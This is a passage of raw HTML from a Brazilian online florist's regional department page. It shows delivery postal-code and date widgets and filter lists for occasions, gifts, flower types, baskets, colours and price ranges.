<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/d8613/">Amazonas</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/d8624/">Paraná</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/d8625/">Pernambuco</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/d8617/">Goiás</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/d8622/">Pará</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Outros Estados</a></li>

</ul></li>





</ul></div>

<style>#menu-lista ul li a{ 
 color:#fff; text-decoration:none; font-family: 'Roboto', sans-serif; font-weight:lighter; font-size:12px; padding:0px; margin:0px; padding-right:5px;  padding-left:5px; border-right:1px solid #fff
 }#menu-lista ul li a:hover { 
 color:#ecd0de
 }#menu-listaul { 
 display:inline-block; list-style-type:none; margin-top:0px; margin-left:0px; margin-right:0px; padding:0px; width:990px; height:49px; padding-top:9px
 }#menu-lista ul li{ 
 display:inline-block; margin:0px; padding:0px; width:auto; height:39px
 }</style>		                            					                            
                <button type="button" class="more-link" aria-label="Expandir" aria-labelledby="Expandir texto" title="Expandir"></button>
                
            </section>

            
            <section class="carousel-brands">
                <nav class="carousel-container">
                    
                </nav>
            </section>

            
            

            <!-- TEXTO BANNER -->

            <!-- MENU (Quando possui) -->
            <div id="menu-dep"></div>

            <!-- VERIFICAR -->
            


            <!-- VERIFICAR -->

            <!-- POP UP -->
            
            <!-- /POP UP -->

            

            

            <section id="conteudo-produtos-filtro">
                <!-- FAIXA -->
                <aside id="divOrderHeader" class="paginacao-ordenacao">
                    
                    <div id="divInfoPopUp">
                        <input type="button" onclick="toggleexibefiltro(this)" class="close_comentario" title="Fechar" value="⤫" />
                        
                        <div class="cep-box-entrega">
                            <!-- CAMPO BUSCA -->
                            <strong>
                                <img alt="Onde será a entrega?" title="Onde será a entrega?" height="25" width="19" src="[data-uri]" />
                                Onde será a entrega?
                            </strong>
                            <label for="txtZipPopUpShippingBarra" class="buscar-campo-botao">
                                <input id="txtZipPopUpShippingBarra" placeholder="Digite seu CEP" aria-label="CEP" maxlength="8" type="text" />
                                <button type="button" class="bt-box-entrega" aria-label="Confirmar CEP" title="Confirmar">
                                    <span data-href='https://www.giulianaflores.com.br/dept.aspx?idDept=10147' class="btnOkPopUpShippingBarra">&nbsp;</span>
                                </button>
                            </label>
                            <div class="box-endereco-cep"></div>

                            <!-- CAMPOS DATAS DISPONÍVEIS -->
                            <div class="datas-disponiveis-filtro">
                                <strong>Escolher data de entrega</strong>
                                <span class="datas data-inactive"><strong>Entrega Hoje</strong></span><span class="datas data-inactive"><strong>Entrega Amanhã</strong></span><div class="calendar-dept"><div class="calendar-dept-title"><span class="calendar-left" href=""></span>,   </div><span>Dom</span><span>Seg</span><span>Ter</span><span>Qua</span><span>Qui</span><span>Sex</span><span>Sab</span><span class="data-nenhum-calendar"></span><span class="data-nenhum-calendar"></span><span class="data-nenhum-calendar"></span><span class="data-nenhum-calendar"></span><span class="data-nenhum-calendar"></span><span class="data-nenhum-calendar"></span><span class="data-nenhum-calendar"></span><br/></div>
                            </div>

                            <!-- FILTROS POR shopping da giu -->
                            <div class="box-accordion-filtro-shopping-giu invisiblediv">
                                <span class="accordion-filtro-shopping-giu">Shopping da Giu</span>
                                <div class="panel-filtro-shopping-giu-box">
                                    <div class="filter-container-shopping-giu-div"></div>
                                    <label class="filter-container-shopping-giu-label">
                                        <span class="filter-container-shopping-giu-span">Quer mais opções para presentear?</span>
                                    </label>
                                </div>
                                <div class="panel-filtro-shopping-giu">
                                    <label for="chkProdSecColor14" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/?ismktp=1" id="chkProdSecColor14" name="ProductColor" value="1" /><p style='margin-left:8px;width: 196px;'>Confira mais produtos com entrega <span style='font-weight: bold;'> a partir de 1 dia útil. </span></p><small></small><span class="checkmark"></span></label>
                                </div>
                            </div>
                        </div>

                        <!-- FILTROS APLICADOS -->
                        <div class="filtros-aplicados">
                            <span class="filtros-aplicados-title">Filtros ativos:</span>
                            <a class="remover-filtros loading_filter" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/" >Limpar todos os filtros</a>
                        </div>
                        
                        <!--FILTROS DINAMICOS-->
                        <div class="filtros-accordion">
                            <div class="box-accordion-filtro"><span class="accordion-filtro active-filtro">Ocasiões</span><div class="panel-filtro"><label for="chkiddeptfiltergroup10" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-agradecimento/" id="chkiddeptfiltergroup10" name="iddeptfiltergroup1" value="9374" />Agradecimento<small>&emsp;(66)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup11" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-amizade/" id="chkiddeptfiltergroup11" name="iddeptfiltergroup1" value="9376" />Amizade<small>&emsp;(57)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup12" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-aniversario/" id="chkiddeptfiltergroup12" name="iddeptfiltergroup1" value="9373" />Aniversário<small>&emsp;(70)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup13" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-boa-sorte/" id="chkiddeptfiltergroup13" name="iddeptfiltergroup1" value="9377" />Boa Sorte<small>&emsp;(44)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup14" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-condolencias/" id="chkiddeptfiltergroup14" name="iddeptfiltergroup1" value="9375" />Condolências<small>&emsp;(18)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup15" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-desculpas/" id="chkiddeptfiltergroup15" name="iddeptfiltergroup1" value="9378" />Desculpas<small>&emsp;(61)</small><span class="checkmark"></span></label><div id="toggle-filter-container-iddeptfiltergroup1"><label for="chkiddeptfiltergroup16" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-maternidade/" id="chkiddeptfiltergroup16" name="iddeptfiltergroup1" value="9379" />Maternidade<small>&emsp;(15)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup17" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/ocasiao-romantico/" id="chkiddeptfiltergroup17" name="iddeptfiltergroup1" value="9368" />Romântico<small>&emsp;(57)</small><span class="checkmark"></span></label></div><div id="toggle-filter-iddeptfiltergroup1">Ver mais</div></div></div><div class="box-accordion-filtro"><span class="accordion-filtro active-filtro">Presentes</span><div class="panel-filtro"><label for="chkiddeptfiltergroup30" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-baloes/" id="chkiddeptfiltergroup30" name="iddeptfiltergroup3" value="9362" />Balões<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup31" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-bebidas/" id="chkiddeptfiltergroup31" name="iddeptfiltergroup3" value="9365" />Bebidas<small>&emsp;(5)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup32" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-bolos/" id="chkiddeptfiltergroup32" name="iddeptfiltergroup3" value="8556" />Bolos<small>&emsp;(2)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup33" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-cervejas/" id="chkiddeptfiltergroup33" name="iddeptfiltergroup3" value="8576" />Cervejas<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup34" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-chocolates/" id="chkiddeptfiltergroup34" name="iddeptfiltergroup3" value="9364" />Chocolates<small>&emsp;(31)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup35" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-espumantes/" id="chkiddeptfiltergroup35" name="iddeptfiltergroup3" value="8577" />Espumantes<small>&emsp;(1)</small><span class="checkmark"></span></label><div id="toggle-filter-container-iddeptfiltergroup3"><label for="chkiddeptfiltergroup36" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-guloseimas/" id="chkiddeptfiltergroup36" name="iddeptfiltergroup3" value="9367" />Guloseimas<small>&emsp;(10)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup37" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-pelucias/" id="chkiddeptfiltergroup37" name="iddeptfiltergroup3" value="9359" />Pelúcias<small>&emsp;(8)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup38" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-presente-criativo/" id="chkiddeptfiltergroup38" name="iddeptfiltergroup3" value="9358" />Presente Criativo<small>&emsp;(14)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup39" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-velas-e-casticais/" id="chkiddeptfiltergroup39" name="iddeptfiltergroup3" value="8521" />Velas e Castiçais<small>&emsp;(4)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup310" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/presentes-vinhos/" id="chkiddeptfiltergroup310" name="iddeptfiltergroup3" value="8575" />Vinhos<small>&emsp;(1)</small><span class="checkmark"></span></label></div><div id="toggle-filter-iddeptfiltergroup3">Ver mais</div></div></div><div class="box-accordion-filtro"><span class="accordion-filtro active-filtro">Tipo de flor</span><div class="panel-filtro"><label for="chkiddeptfiltergroup20" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-astromelias/" id="chkiddeptfiltergroup20" name="iddeptfiltergroup2" value="1162" />Astromélias<small>&emsp;(10)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup21" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-cactos-e-suculentas/" id="chkiddeptfiltergroup21" name="iddeptfiltergroup2" value="8203" />Cactos e Suculentas<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup22" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-cravos/" id="chkiddeptfiltergroup22" name="iddeptfiltergroup2" value="1163" />Cravos<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup23" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-flores-secas/" id="chkiddeptfiltergroup23" name="iddeptfiltergroup2" value="8488" />Flores Secas<small>&emsp;(3)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup24" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-gerberas/" id="chkiddeptfiltergroup24" name="iddeptfiltergroup2" value="1143" />Gérberas<small>&emsp;(2)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup25" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-girassol/" id="chkiddeptfiltergroup25" name="iddeptfiltergroup2" value="1142" />Girassol<small>&emsp;(7)</small><span class="checkmark"></span></label><div id="toggle-filter-container-iddeptfiltergroup2"><label for="chkiddeptfiltergroup26" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-lirios/" id="chkiddeptfiltergroup26" name="iddeptfiltergroup2" value="1144" />Lírios<small>&emsp;(5)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup27" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-margaridas/" id="chkiddeptfiltergroup27" name="iddeptfiltergroup2" value="7615" />Margaridas<small>&emsp;(17)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup28" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-mix-de-flores/" id="chkiddeptfiltergroup28" name="iddeptfiltergroup2" value="1450" />Mix de Flores<small>&emsp;(16)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup29" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-orquideas/" id="chkiddeptfiltergroup29" name="iddeptfiltergroup2" value="1140" />Orquídeas<small>&emsp;(25)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup210" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-rosas/" id="chkiddeptfiltergroup210" name="iddeptfiltergroup2" value="1139" />Rosas<small>&emsp;(76)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup211" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-rosas-encantadas/" id="chkiddeptfiltergroup211" name="iddeptfiltergroup2" value="1663" />Rosas Encantadas<small>&emsp;(34)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup212" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-flor-vaso-de-plantas/" id="chkiddeptfiltergroup212" name="iddeptfiltergroup2" value="9690" />Vaso de Plantas<small>&emsp;(1)</small><span class="checkmark"></span></label></div><div id="toggle-filter-iddeptfiltergroup2">Ver mais</div></div></div><div class="box-accordion-filtro"><span class="accordion-filtro active-filtro">Cestas</span><div class="panel-filtro"><label for="chkiddeptfiltergroup40" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-aniversario/" id="chkiddeptfiltergroup40" name="iddeptfiltergroup4" value="8563" />Cestas de Aniversário<small>&emsp;(7)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup41" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-cafe-da-manha/" id="chkiddeptfiltergroup41" name="iddeptfiltergroup4" value="8562" />Cestas de Café da Manhã<small>&emsp;(6)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup42" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-cerveja/" id="chkiddeptfiltergroup42" name="iddeptfiltergroup4" value="8571" />Cestas de Cerveja<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup43" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-cha-da-tarde/" id="chkiddeptfiltergroup43" name="iddeptfiltergroup4" value="8564" />Cestas de Chá da Tarde<small>&emsp;(8)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup44" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-chocolates/" id="chkiddeptfiltergroup44" name="iddeptfiltergroup4" value="8567" />Cestas de Chocolates<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup45" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-flores/" id="chkiddeptfiltergroup45" name="iddeptfiltergroup4" value="8569" />Cestas de Flores<small>&emsp;(6)</small><span class="checkmark"></span></label><div id="toggle-filter-container-iddeptfiltergroup4"><label for="chkiddeptfiltergroup46" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-frutas/" id="chkiddeptfiltergroup46" name="iddeptfiltergroup4" value="8568" />Cestas de Frutas<small>&emsp;(1)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup47" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-de-piquenique/" id="chkiddeptfiltergroup47" name="iddeptfiltergroup4" value="8570" />Cestas de Piquenique<small>&emsp;(6)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup48" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-para-homens/" id="chkiddeptfiltergroup48" name="iddeptfiltergroup4" value="8565" />Cestas para Homens<small>&emsp;(11)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup49" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-para-mulheres/" id="chkiddeptfiltergroup49" name="iddeptfiltergroup4" value="8566" />Cestas para Mulheres<small>&emsp;(15)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup410" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-para-namorada/" id="chkiddeptfiltergroup410" name="iddeptfiltergroup4" value="8574" />Cestas para Namorada<small>&emsp;(16)</small><span class="checkmark"></span></label><label for="chkiddeptfiltergroup411" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/tipo-de-cestas-cestas-para-namorado/" id="chkiddeptfiltergroup411" name="iddeptfiltergroup4" value="8573" />Cestas para Namorado<small>&emsp;(7)</small><span class="checkmark"></span></label></div><div id="toggle-filter-iddeptfiltergroup4">Ver mais</div></div></div>
                        </div>

                        <!-- FILTROS POR COR -->
                        <div id="filter-color" class="box-accordion-filtro">
                            <span class="accordion-filtro active-filtro">Cor</span>
                            <div class="panel-filtro">
                                <label for="chkProdSecColor0" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-amarelas/" id="chkProdSecColor0" name="ProductColor" value="3" />Amarelas <small>(31)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_3.gif"></label><label for="chkProdSecColor1" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-rosas/" id="chkProdSecColor1" name="ProductColor" value="17" />Rosas <small>(13)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_17.gif"></label><label for="chkProdSecColor2" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-coloridas/" id="chkProdSecColor2" name="ProductColor" value="1" />Coloridas<small>(55)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_1.gif"></label><label for="chkProdSecColor3" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-brancas/" id="chkProdSecColor3" name="ProductColor" value="2" />Brancas<small>(27)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_2.gif"></label><label for="chkProdSecColor4" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-vermelhas/" id="chkProdSecColor4" name="ProductColor" value="5" />Vermelhas <small>(48)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_5.gif"></label><label for="chkProdSecColor5" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-champagnes/" id="chkProdSecColor5" name="ProductColor" value="18" />Champagnes <small>(6)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_18.gif"></label><label for="chkProdSecColor6" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-pink/" id="chkProdSecColor6" name="ProductColor" value="16" />Pink<small>(15)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_16.gif"></label><label for="chkProdSecColor7" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-marrons/" id="chkProdSecColor7" name="ProductColor" value="9" />Marrons <small>(1)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_9.gif"></label><label for="chkProdSecColor8" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-verdes/" id="chkProdSecColor8" name="ProductColor" value="6" />Verdes<small>(2)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_6.gif"></label><label for="chkProdSecColor9" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-azuis/" id="chkProdSecColor9" name="ProductColor" value="7" />Azuis <small>(6)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_7.gif"></label><label for="chkProdSecColor10" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-lilases/" id="chkProdSecColor10" name="ProductColor" value="14" />Lilases <small>(8)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_14.gif"></label><label for="chkProdSecColor11" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-mescladas/" id="chkProdSecColor11" name="ProductColor" value="20" />Mescladas <small>(1)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_20.gif"></label><label for="chkProdSecColor12" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-laranjas/" id="chkProdSecColor12" name="ProductColor" value="4" />Laranjas<small>(1)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_4.gif"></label><label for="chkProdSecColor13" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/cor-pretas/" id="chkProdSecColor13" name="ProductColor" value="10" />Pretas <small>(3)</small><span class="checkmark"></span><img border="0" width="24" height="24" alt="" title="" src="//static.giulianaflores.com.br/images/productcolor_10.gif"></label>
                            </div>
                        </div>

                        <!-- FILTROS POR PRECO -->
                        <div class="box-accordion-filtro">
                            <span class="accordion-filtro active-filtro">Preço</span>
                            <div class="panel-filtro">
                                <label for="chkPriceRange0" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/preco-ate-80/" id="chkPriceRange0" name="PriceRange" data-PriceRangeStart="0"  data-PriceRangeEnd="80" value="Até R$ 80,00">Até R$ 80,00<small>(25)</small><span class="checkmark"></span></label><label for="chkPriceRange1" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/preco-de-80-ate-120/" id="chkPriceRange1" name="PriceRange" data-PriceRangeStart="80"  data-PriceRangeEnd="120" value="De 80,00 até R$ 120,00"> R$ 80,00 à R$ 120,00<small>(31)</small><span class="checkmark"></span></label><label for="chkPriceRange2" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/preco-de-120-ate-170/" id="chkPriceRange2" name="PriceRange" data-PriceRangeStart="120"  data-PriceRangeEnd="170" value="De 120,00 até R$ 170,00"> R$ 120,00 à R$ 170,00<small>(30)</small><span class="checkmark"></span></label><label for="chkPriceRange3" class="filter-container"><input type="checkbox" data-filter-url="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jandira/d8989/filtro/preco-acima-de-170/" id="chkPriceRange3" name="PriceRange" data-PriceRangeStart="170"  data-PriceRangeEnd="21474836,47" value="Acima de R$ 170,00">Acima de R$170,00<small>(131)</small><span class="checkmark"></span></label>
                            </div>
                        </div>

                    <!--<div class="entrega-box-entrega" style="display:none;"><strong>Entrega </strong> <select id="ddlDatesBarra"  aria-label="Data Entrega"> </select></div>
                    <div class="cepButtonsMobile"></div>-->
                    </div>
                </aside>
                <!-- FAIXA -->

                <!-- PRODUTOS -->
                <section class="content-dept menu-hide">
                    
                    

                    <div></div>

                    <div class="center-side">
                        <div class="ordenacao-filtro">
                            <div id="divOrderBy" class="ordenar_por showpages">
                                <!--<a class="melhor-avaliacao" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/?zip=0">Melhor Avaliação</a>-->
